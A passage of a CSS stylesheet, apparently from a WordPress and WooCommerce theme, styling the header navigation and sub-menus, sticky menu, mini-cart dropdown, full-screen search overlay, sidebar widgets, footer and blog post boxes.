  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

header .navbar ul li:first-child {
  margin-left: 0;
}

header .navbar ul li a {
  color: var(--title-color);
  padding: 0px 0px 0px 0px;
  font-size: 16px;
  position: relative;
  z-index: 9;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
}

header .navbar ul li i.fa-angle-down,
header .navbar ul li .sub-menu li i.fa-angle-down {
  font-family: "Ionicons";
  display: inline-block;
  font-size: 16px;
  color: var(--title-color);
  vertical-align: middle;
  margin-left: 5px;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

header .navbar ul li .sub-menu {
  text-align: left;
}

header .navbar ul li .sub-menu li {
  display: block;
  padding: 0 15px;
}

header.menu-sticky .navbar ul li .sub-menu>li a {
  line-height: 1em;
}

header .navbar ul li .sub-menu li i.fa-angle-down {
  display: block;
  position: absolute;
  top: 10px;
  font-size: 12px;
  z-index: 9;
  color: var(--title-color);
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  right: 50px;
  top: 50%;
  transform: translate(0, -50%);
}

header .navbar ul li .sub-menu li i.fa-angle-down:before {
  content: "\f054";
}

header .navbar ul li .sub-menu li i.fa-angle-down::before {
  content: "\f3d3";
}

header .navbar ul li .sub-menu li:hover>a {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li:hover>i,
header .navbar ul li.current-menu-item i {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li:hover,
header .navbar ul li a:hover,
header .navbar ul li.current-menu-item a,
header .navbar ul li.current-menu-parent a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header .navbar ul li i.fa-angle-down::before {
  content: "\f3d0";
}

/* Navigation Sub Menu */
header .navbar ul li .sub-menu {
  display: none;
}

header .navbar ul li:hover .sub-menu {
  display: block;
  background: var(--white-color);
  position: absolute;
  top: 100%;
  left: 0;
  display: inline-block;
  min-width: 256px;
  -webkit-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  padding: 15px 0;
  border-radius: 5px;
}

header .navbar ul li .sub-menu li {
  margin-left: 0;
}

header .navbar ul li .sub-menu li a,
header.menu-sticky .navbar ul li .sub-menu li a {
  text-transform: capitalize;
  border-radius: 5px;
  font-size: 14px;
  display: inline-block;
  width: 100%;
  line-height: 24px;
  padding: 10px 15px;
  color: var(--title-color);
  background: var(--white-color);
}

header .navbar ul li .sub-menu li a:hover,
header.menu-sticky .navbar ul li .sub-menu li a:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

header .navbar ul li .sub-menu li a:before {
  display: none;
}

header .navbar ul li .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li:hover>a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li.current-menu-item a {
  background: var(--secondary-color);
  color: var(--white-color);
}

header .main-header .navbar ul li .sub-menu li:hover>i,
header .main-header .navbar ul li .sub-menu li.current-menu-parent i {
  color: var(--white-color);
}

header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li a {
  color: var(--title-color);
  background: var(--white-color);
}

header .navbar .navbar-nav li:last-child .sub-menu li:hover>.sub-menu,
header .navbar .navbar-nav li:nth-last-child(2) .sub-menu li:hover>.sub-menu {
  left: auto;
  right: 100%;
}

@media screen and (max-width:4000px) and (min-width:1200px) {
  header .navbar ul li:hover>.sub-menu {
    display: block !important;
    -webkit-animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
  }

  header .navbar ul li:hover a,
  header .navbar ul li:hover i {
    color: var(--primary-color);
    text-decoration: none;
  }
}

.fade-in {
  -webkit-animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
  animation: fade-in 0.5s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

/* Navigation Sub Menu */
header .navbar ul li .sub-menu li>.sub-menu {
  display: none;
}

header .navbar ul li .sub-menu li:hover>.sub-menu {
  display: block;
  background: var(--white-color);
  position: absolute;
  top: -15px;
  left: -100%;
  padding-left: 0;
  display: inline-block;
  min-width: 256px;
  -webkit-box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 15px 0px rgba(36, 38, 43, 0.10);
}

/* Navigation Sticky */
header.menu-sticky {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  float: left;
  background: var(--white-color);
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}

header.menu-sticky .navbar ul li:hover a,
header.menu-sticky .navbar ul li.current-menu-item i {
  color: var(--primary-color);
}

header.menu-sticky .navbar ul li .sub-menu li:hover,
header.menu-sticky .navbar ul li a:hover,
header.menu-sticky .navbar ul li.current-menu-item a,
header.menu-sticky .navbar ul li.current-menu-parent a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor i {
  color: var(--secondary-color);
}

header.menu-sticky .main-header .navbar ul li:hover .sub-menu {
  top: 100%;
}

header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu {
  top: -15px;
}

header.menu-sticky .sub-header,
header.menu-sticky .logo {
  display: none;
}

header.menu-sticky .logo-sticky {
  display: inline-block;
}

header .logo-display {
  display: none;
  height: 42px;
}

/*header button*/
header .sub-main ul {
  padding: 0;
  margin: 0 0 0 30px;
}

header .sub-main ul li {
  margin-left: 30px;
}

header .sub-main ul li a.iq-button {
  padding: 10px 30px;
  line-height: initial;
  border: 2px solid var(--primary-color);
  background: var(--primary-color);
  color: var(--white-color);
}

header .sub-main ul li a.iq-button:hover {
  background: var(--white-color);
  border-color: var(--white-color);
  color: var(--primary-color);
}

header .sub-main ul li a.iq-btn-outline {
  border-color: var(--primary-color);
  background: transparent;
  color: var(--white-color);
}

header .sub-main ul li a.iq-button.iq-btn-outline:hover {
  border-color: var(--primary-color);
  background: var(--primary-color);
  color: var(--white-color);
}

header .sub-main ul li a.iq-btn-link {
  color: var(--primary-color);
  background: transparent;
  color: var(--primary-color);
  border: none;
}

header.menu-sticky .main-header .navbar .sub-main ul li a.iq-button {
  line-height: initial;
}

/*header woocommerce icon*/
header .iq-shop-btn-holder {
  width: auto;
  text-align: right;
}

header .iq-shop-btn-holder ul {
  margin: 0;
  padding: 0;
  float: none;
}

header .iq-shop-btn-holder ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}

header .iq-shop-btn-holder ul li .cart-items-count,
header .iq-shop-btn-holder ul li .wishlist_count span,
header .iq-shop-btn-holder ul li .wishlist_count span {
  z-index: 10;
  top: auto;
  position: absolute;
  bottom: 5px;
  right: -10px;
  background: var(--secondary-color);
  border-radius: 900px;
  height: 16px;
  width: 16px;
  display: inline-block;
  line-height: 16px;
  text-align: center;
  font-size: 10px;
  color: var(--white-color);
  top: -4px;
}

header .iq-shop-btn-holder ul li .cart-items-count i.fa.fa-shopping-basket,
header .iq-shop-btn-holder ul li .cart-items-count .woocommerce-Price-amount {
  display: none;
}

header .iq-shop-btn-holder ul li:first-child {
  margin-left: 25px;
}

header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart {
  margin: 0;
  padding: 0;
  border: 0;
  position: absolute;
  top: 100%;
  left: auto;
  right: 0;
  text-align: left;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
}

header .iq-shop-btn-holder li.iq-cart:hover .dropdown-menu-mini-cart,
header .iq-shop-btn-holder li.iq-cart.show .dropdown-menu-mini-cart {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content {
  min-width: 300px;
  display: inline-block;
  padding: 30px;
  position: relative;
  vertical-align: top;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  border-radius: 5px;
  width: 350px;
}

.woocommerce-mini-cart.cart_list.product_list_widget {
  max-height: 350px;
  overflow-y: scroll;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .woocommerce-mini-cart-item a {
  color: var(--white-color);
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .woocommerce-mini-cart-item a img {
  width: 100%;
  border-radius: 5px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
  margin: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .remove_from_cart_button {
  text-align: right;
  padding: 0;
  font-size: 20px;
  position: absolute;
  right: 15px;
  top: 0px;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  background: transparent !important;
  color: var(--primary-color) !important;
  border-radius: 90px;
  width: 25px;
  height: 25px;
  line-height: 26px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .remove_from_cart_button:hover {
  color: var(--secondary-color) !important;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li {
  float: none;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 15px 0 0 0;
  padding: 0;
  position: relative;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li:first-child {
  margin: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-right: 15px;
  width: 60px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content {
  text-align: left;
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding-right: 15px;
  padding-top: 4px;
}

/* header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li  .iq-cart-content .iq-product-title, header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li  .iq-cart-content .quantity { color: var(--white-color); } */
header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content .iq-product-title:hover {
  color: var(--secondary-color);
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__total {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid var(--white-light-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 30px;
  margin-bottom: 15px;
  padding-top: 15px;
  position: relative;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a {
  line-height: normal;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  font-weight: normal;
  text-align: center;
  padding: 14px 15px;
  background: var(--secondary-color);
  color: var(--white-color);
  border-radius: 5px;
}

header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.checkout {
  margin-left: 5px;
  background: var(--primary-color);
}

header #sidebar-scrollbar .scrollbar-track-y {
  width: 5px !important;
  background-color: var(--primary-color);
}

header #sidebar-scrollbar .scrollbar-thumb {
  width: 4px !important;
  background-color: var(--primary-color);
}

header #sidebar-scrollbar::-webkit-scrollbar {
  width: 5px;
  background-color: var(--primary-color);
}

/*header search*/
header li .search-box input[type="search"] {
  height: 40px;
  font-size: 18px;
  display: inline-block;
  border: none;
  border-radius: 5px;
  outline: none;
  padding: 15px 40px 15px 15px;
  width: 0px;
  position: absolute;
  top: -9px;
  right: 0;
  background: none;
  transition: width 0.4s cubic-bezier(0, 0.795, 0, 1);
  cursor: pointer;
  z-index: 11;
  margin: -10px 0 0 0;
}

header li .search-box {
  position: relative;
}

header li .search-box input[type="search"]:focus {
  width: 250px;
  z-index: 1;
  cursor: text;
  background: var(--white-color);
  z-index: 9;
  color: rgba(102, 102, 102, 0.6);
  font-size: 14px;
}

header li .search-box .search-submit:hover {
  background: none;
}

header .search-form input:focus,
header .search-form input[type=text]:focus,
header .search-form input[type=email]:focus,
header .search-form input[type=search]:focus,
header .search-form input[type=password]:focus {
  border-bottom: 2px solid var(--primary-color);
  border-top: none;
  border-right: none;
  border-left: none;
}

header .iq-shop-btn-holder ul .search::before,
header .search::after {
  content: '';
  position: absolute;
  width: calc(100% + 15px);
  height: calc(100% + 15px);
  pointer-events: none;
  border: 1.5em solid var(--primary-color);
}

header .iq-shop-btn-holder ul .search--open::before,
header .iq-shop-btn-holder ul .search--open::after {
  transform: translate3d(0, 0, 0);
}

header .search-form .search-submit {
  top: 4px;
}

header .search-form .search-submit i {
  font-size: 24px;
  color: var(--white-color);
}

header .navbar ul.iq-shop-btn-holder ul li a:hover {
  background: transparent;
}

header .search-form .search-submit {
  background: transparent;
  line-height: normal;
}

header .search.search--open {
  pointer-events: auto;
  opacity: 1;
}

header .search {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  background: rgba(0, 0, 0, .9);
  position: fixed;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  pointer-events: none;
  opacity: 0;
}

header .btn--search-close {
  font-size: 1.5em;
  position: absolute;
  top: 1em;
  right: 1.25em;
  display: none;
  color: var(--white-color);
  background: transparent;
  display: block;
}

header .btn--search-close:focus {
  outline: 0;
  box-shadow: none;
}

header .search__form {
  margin: 5em 0;
}

header .search__input {
  font-family: inherit;
  background: none;
  border: none;
  height: auto;
  font-size: 45px;
  line-height: 1;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  padding: 0.05em 0;
  color: var(--white-color);
  border-bottom: 2px solid;
}

header .search__input:focus {
  border: none;
  border-bottom: 2px solid;
}

header .search__input::-webkit-input-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input::-moz-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input:-ms-input-placeholder {
  opacity: 0.6;
  color: var(--white-color);
}

header .search__input::-webkit-search-cancel-button,
.search__input::-webkit-search-decoration {
  -webkit-appearance: none;
}

header .search__input::-ms-clear {
  display: none;
}

header form.search-form .form-row .has-content~label,
header form.search-form .form-row input:focus~label,
header form.search-form .form-row label {
  top: -90px;
}

header .iq-shop-btn-holder ul li i {
  font-size: 20px;
  height: 20px;
  width: 20px;
}

header .search-form input {
  height: auto;
  border-radius: 5px;
  border: none;
  background: transparent;
  padding: 0;
  border-bottom: 2px solid #1f2332;
}

header form.search-form .form-row label {
  color: var(--white-color);
  text-align: left;
  font-size: 45px;
  top: -13px;
  margin-bottom: 0;
  left: 0;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 0px;
  position: absolute;
  pointer-events: none;
  left: 0px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

header .search-form input {
  padding-right: 40px;
  box-shadow: none;
  color: #121212;
  border-bottom: 2px solid #1f2332;
  background: transparent;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 0 15px;
}

header .search-form input {
  border-radius: 5px;
  height: auto;
  border: none;
  background: transparent;
  padding: 0;
  border-bottom: 2px solid var(--white-color);
  color: var(--white-color);
  padding-right: 60px;
}

header .navbar ul li .sub-menu li:hover,
header .navbar ul li a:hover,
header .navbar ul li.current-menu-item a,
header .navbar ul li.current-menu-parent a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor a,
header .navbar ul li.current-menu-parent i,
header .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header.menu-sticky .navbar ul li .sub-menu li:hover,
header.menu-sticky .navbar ul li a:hover,
header.menu-sticky .navbar ul li.current-menu-item a,
header.menu-sticky .navbar ul li.current-menu-parent a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor a,
header.menu-sticky .navbar ul li.current-menu-parent i,
header.menu-sticky .navbar ul li.current-menu-ancestor i {
  color: var(--primary-color);
}

header .navbar ul li .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li:hover>a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li.current-menu-item a,
header .main-header .navbar ul li .sub-menu li.current-menu-parent .sub-menu li a:hover,
header .main-header .navbar ul li .sub-menu li.current-menu-parent>.sub-menu li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

header.menu-sticky .container.main-header .row.no-gutters {
  padding: 0
}

/*----------------------------------   UnitTest Data Start    -------------------------------------------*/
ol.commentlist .trackback h5,
ol.commentlist .pingback h5 {
  font-weight: normal;
}

.iq-title-box .iq-title {
  margin-bottom: 0;
}

.mejs-controls a.mejs-horizontal-volume-slider {
  background: transparent;
}

.iq-product-title {
  margin: 0;
}

ul.wp-block-archives li a {
  color: var(--body-text);
}

ul.wp-block-archives li a:hover {
  color: var(--secondary-color);
}

.wp-block-latest-comments__comment-excerpt p {
  margin: 0px 0 15px;
}

.mejs-container {
  margin-top: 15px;
}

.commentlist li.iq-comments-item {
  margin-bottom: 30px;
}

.iq-btn-link .iq-button-effact {
  color: var(--primary-color);
  transition: all 0.45s ease 0s;
  -webkit-transition: all 0.45s ease 0s;
  -moz-transition: all 0.45s ease 0s;
  -o-transition: all 0.45s ease 0s;
}

.iq-btn-link:hover .iq-button-effact {
  color: var(--secondary-color);
}

.iq-blog-box .iq-blog-detail p {
  margin-bottom: 15px;
}

.post-password-form input {
  float: none;
}

.wp-block-gallery {
  margin-bottom: 30px;
}

.commentlist .iq-comment-metadata .edit-link a {
  margin-left: 5px;
  color: var(--primary-color);
  text-decoration: underline;
}

.commentlist .comment-content p {
  margin-bottom: 10px;
  margin-top: 10px;
}

ul.wp-block-archives-list li::marker {
  font-size: 0;
}

ul.wp-block-archives-list li {
  color: var(--secondary-color);
}

.wp-calendar-nav {
  justify-content: space-between;
  display: flex;
  text-transform: uppercase;
}

.wpcf7-response-output.error-msg {
  display: block;
  margin: 2em 0 1em;
  border: 2px solid;
  padding: 0.2em 1em;
  border-color: var(--warning-color);
}

.iq-reply.iq-button-style-2 {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
}

/*widget-menu*/
.widget ul li {
  padding-bottom: 15px;
  list-style: none;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget_categories ul ul.children,
.widget_pages ul ul.children {
  padding-top: 15px;
}

.widget ul.menu li {
  border: none;
}

.widget ul li a {
  color: var(--body-text);
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li {
  color: var(--primary-color);
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget_archive ul li,
ul.wp-block-archives-list li {
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
  padding-bottom: 15px;
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.widget ul {
  padding: 0;
  margin: 0;
}

.widget ul li {
  margin-bottom: 10px;
  list-style: none;
}

.widget ul li:last-child {
  margin-bottom: 0;
}

.widget ul ul.children {
  padding-left: 25px;
}

.widget ul li a {
  padding-left: 0px;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget ul li a:hover {
  color: var(--secondary-color);
  text-decoration: none;
}

.widget ul li a:before {
  position: absolute;
  margin-right: 10px;
  content: "\f054";
  color: var(--primary-color);
  top: -2px;
  margin-top: 0px;
  font-size: 12px;
  left: 0;
  font-weight: 700;
  font-family: "Font Awesome 5 Free";
  line-height: inherit;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  display: none;
}

.widget ul li a:hover:before {
  color: var(--secondary-color);
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.widget.widget_nav_menu ul li:last-child a,
.widget ul.menu li:last-child a {
  border: none;
}
.widget_media_image img, .iq-author-image img {
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}

/* Footer */
footer .widget ul ul.children {
  padding-top: 0.5em;
}

footer .widget ul li.recentcomments a {
  color: var(--primary-color);
}

footer .widget ul li a.rsswidget {
  padding-left: 0;
  font-size: 18px;
  color: var(--title-color);
  font-weight: 500;
}

footer .widget .rss-date {
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

footer .widget ul li {
  border: none;
  border: none;
  padding: 0.5em 0;
  margin-bottom: 0;
  color: var(--secondary-color);
}

footer .widget ul li cite {
  color: var(--body-text);
}

footer .widget {
  margin-bottom: 30px;
}

footer .widget:last-child {
  margin-bottom: 75px;
}

footer .widget {
  background: transparent;
  padding: 0;
  border: none;
}

footer .widget .footer-title {
  margin-bottom: 15px;
  margin-top: 0;
}

footer .widget .footer-title a.rsswidget img {
  vertical-align: unset;
}

footer .widget .rsswidget {
  padding-left: 0;
}

footer .widget .rss-date,
.widget.widget_rss ul li .rss-date {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

/* Comments Form */
.iq-comment-type-date a,
ol.commentlist .pingback .iq-comment-type-date a,
ol.commentlist .trackback .iq-comment-type-date a {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
  color: var(--primary-color);
  font-size: 14px;
  font-weight: 600;
}

.iq-comment-type-date a i {
  color: var(--primary-color);
}

/*Sticky Post*/
.sticky .iq-blog-box {
  background: var(--light-green-color);
}

.sticky .iq-blog-box .iq-blog-detail {
  box-shadow: none;
}

.sticky .iq-blog-tag li a:hover {
  color: var(--white-color);
}

.sticky .iq-blog-box .iq-blog-category a {
  background: var(--primary-color);
}

.sticky .iq-blog-tag li a {
  background: var(--primary-color);
}

.sticky .iq-blog-tag li a {
  background: var(--white-color);
  color: var(--primary-color);
}

.sticky .iq-blog-box .iq-blog-category a:hover,
.sticky .iq-blog-tag li a:hover {
  background: var(--secondary-color);
}

/*latest Blog*/
.iq-btn-link i {
  vertical-align: middle;
}

/* .iq-blog-box { box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); } */
.iq-blog-meta {
  display: inline-block;
  margin-bottom: 0px;
}

.iq-blog-meta a {
  text-decoration: none;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  line-height: 24px;
  font-weight: 600;
}

.iq-blog-tag {
  padding: 0;
  margin: 15px 0 0;
}

.iq-blog-tag li a {
  background: var(--light-green-color);
  color: var(--primary-color);
  padding: 5px 10px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.iq-blog-tag li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.iq-blog-tag li {
  list-style: none;
  display: inline-block;
  margin: 5px 10px 5px 0;
  float: left;
}

.iq-blog-meta i {
  color: var(--primary-color);
  margin-right: 6px;
  float: left;
  line-height: 24px;
}

.iq-blog-meta a:hover i {
  color: var(--secondary-color);
}

.iq-blog-meta .iq-postdate li a {
  color: var(--body-text);
  vertical-align: middle;
  font-weight: 600;
  color: var(--primary-color);
  text-decoration: none;
  text-transform: uppercase;
  padding: 10px 5px;
  background: var(--white-color);
  border-radius: 5px;
}

.iq-blog-meta .iq-postdate li {
  cursor: pointer;
  display: flex;
  align-items: center;
}

.iq-blog-meta .iq-postdate li:hover i,
.iq-blog-meta .iq-postdate li:hover a {
  color: var(--secondary-color);
}

.iq-blog-meta a:hover {
  color: var(--secondary-color);
}

.iq-blog-box {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: var(--white-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  border: none;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.iq-blog-box .iq-blog-image {
  position: relative;
  text-align: center;
  display: inline-block;
  float: left;
  width: 100%;
}

.iq-blog-box .iq-blog-image img {
  width: 100%;
  background: var(--white-light-color);
}

article#post-1016.category-uncategorized .iq-blog-box .iq-blog-image img {
  width: 300px;
}

article#post-1011.category-uncategorized .iq-blog-box .iq-blog-image img {
  width: 580px;
}

.blog-date {
  background: var(--white-color);
  border-radius: 90px;
  padding: 5px 10px;
  color: var(--primary-color);
  text-align: center;
  position: absolute;
  top: 15px;
  left: 15px;
}

.blog-date .day {
  color: var(--primary-color);
  font-weight: bold;
  line-height: normal;
}

.blog-date .month {
  line-height: normal;
  float: left;
}

.iq-blog-box .blog-title {
  margin: 0 0 25px 0;
}

.iq-blog-box .blog-title .entry-title {
  margin-top: 0;
}

.iq-blog-box .blog-title h5 {
  font-size: 20px;
}

.iq-blog-box .blog-title a h5 {
  color: var(--title-color);
  text-decoration: none;
}

.iq-blog-box .blog-title a:hover h5,
.iq-blog-box .blog-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-blog-box .iq-blog-detail {
  position: relative;
  display: inline-block;
  float: left;
  width: 100%;
  padding: 30px 30px 30px 70px;
}

.owl-carousel.blog-carousel {
  margin: 0;
  float: left;
  width: 100%;
  clear: both;
  display: block;
}

.owl-carousel.blog-carousel .iq-blog-box {
  margin-bottom: 0;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  border: 0px solid var(--white-light-color);
  border-radius: 5px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-meta ul {
  position: inherit;
  min-height: inherit;
  top: inherit;
  writing-mode: initial;
  transform: inherit;
  display: inline-block;
  line-height: normal;
  margin: 0;
  padding: 0;
}

.owl-carousel.blog-carousel .iq-blog-meta .iq-postdate li a {
  padding: 2px 10px;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail {
  box-shadow: none;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-postdate {
  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
